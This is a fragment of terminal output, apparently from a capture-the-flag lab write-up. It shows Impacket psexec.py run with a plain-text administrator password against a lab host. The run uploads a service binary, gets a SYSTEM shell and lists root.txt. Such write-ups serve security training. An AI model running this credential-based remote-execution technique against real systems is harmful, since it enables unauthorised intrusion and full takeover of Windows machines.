 └─$ python psexec.py administrator:'4dD!5}x/re8]FBuZ'@10.10.10.149 cmd -path c:\\\\windows\\\\system32\\\\
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file DkLNYFlU.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service HqNE on 10.10.10.149.....
[*] Starting service HqNE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32>whoami
nt authority\system
c:\windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 78E3-E62D
 Directory of C:\Users\Administrator\Desktop
02/18/2021  04:00 PM    <DIR>          .
02/18/2021  04:00 PM    <DIR>          ..
04/22/2019  09:05 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)   6,965,329,920 bytes free